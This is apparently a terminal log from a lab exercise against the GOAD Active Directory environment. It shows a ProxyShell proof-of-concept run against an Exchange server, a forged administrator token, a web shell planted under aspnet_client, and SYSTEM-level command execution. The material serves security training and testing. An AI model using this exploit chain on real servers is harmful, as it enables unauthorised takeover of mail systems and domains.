 exegol-goad proxyshell-poc # python3 proxyshell_rce.py -u https://10.4.10.21 -e administrator@sevenkingdoms.local
LegacyDN: /o=sevenkingdoms/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=aeb2a3fa00b14e9585bf6
48095c181a4-Administra
SID: S-1-5-21-1902721912-2662264096-1058354576-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTCFhZG1pbmlzdHJhdG9yQHNldmVua2luZ2RvbXMubG9jYWxVLVMtMS01LTIxLTE5MDI3MjE5MTItM
jY2MjI2NDA5Ni0xMDU4MzU0NTc2LTUwMEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
PS> dropshell
127.0.0.1 - - [02/Feb/2025 16:35:13] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:35:14] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:35:15] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:35:15] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:35:15] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:35:15] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-9
ERROR:
127.0.0.1 - - [02/Feb/2025 16:35:15] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:35:16] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
sevenkingdoms.local/Users/Administrator\MailboxExport8
ERROR:
Shell URL: https://10.4.10.21/aspnet_client/zpedrtzcnfmildzo.aspx
Testing shell 0
Testing shell 1
Testing shell 2
Shell> whoami
nt authority\system